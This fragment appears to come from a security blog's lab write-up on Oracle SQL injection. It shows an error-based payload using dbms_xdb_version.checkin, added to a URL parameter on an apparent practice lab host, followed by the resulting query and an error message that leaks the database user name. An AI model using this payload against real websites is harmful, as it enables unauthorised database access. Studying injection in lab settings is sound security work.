 o1.lab.aqlab.cn:81/?id=1 and (select dbms_xdb_version.checkin((select user from dual)) from dua
执行的sql：select * from news where ID=1 and (select dbms_xdb_version.checkin((select user from dual)) from dual) is null
Warning: oci_execute(): ORA-31001: Invalid resource handle or path name "ORACLE1" in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
initsec blog.gm7.org